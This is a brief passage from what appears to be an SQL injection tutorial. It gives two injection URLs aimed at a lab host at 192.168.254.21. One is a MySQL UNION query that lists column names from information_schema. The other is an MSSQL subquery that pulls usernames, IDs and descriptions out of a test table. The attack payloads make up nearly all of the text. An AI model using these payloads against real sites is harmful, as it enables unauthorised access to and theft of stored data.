 SQL Injection Tutorial
Get each column:
http://192.168.254.21/mysql.php?username=bob%27 and 1=2 union all select
COLUMN_NAME,1 from information_schema.COLUMNS where
TABLE_SCHEMA=char(116,101,115,116) and TABLE_NAME=char(116,49) limit 0,1%23
2.2.4 Get Data Record
Example 1,
http://192.168.254.21:79/sql.asp?uid=1 and (select top 1 isnull(cast([username] as
nvarchar(4000)),char(32))%2Bchar(94)%2Bisnull(cast([uid] as
nvarchar(4000)),char(32))%2Bchar(94)%2Bisnull(cast([des] as nvarchar(4000)),char(32))
from (select top 1 [username],[uid],[des] from [Test]..[t1] order by [username]) T order by
[username] desc)>0
 